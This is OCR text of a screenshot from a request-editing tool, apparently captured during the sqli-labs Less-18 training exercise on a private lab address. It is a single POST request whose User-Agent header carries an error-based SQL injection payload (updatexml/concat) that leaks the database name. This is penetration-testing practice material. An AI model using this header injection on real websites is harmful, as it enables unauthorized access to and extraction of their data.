 Request
< > 数据包扫描 热加载 构造请求
1 POST /sqli/Less-18/ HTTP/1.1
2 Host ? : 192.168.2.44
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36'or (updatexml(1,concat(0x7e,(database()),0x7e),1)) or'
4 Origin: http://192.168.2.44
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Referer: http://192.168.2.44/sqli/Less-18/
9 Cache-Control: max-age=0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 38
13
14 uname=admin&passwd=admin&submit=Submit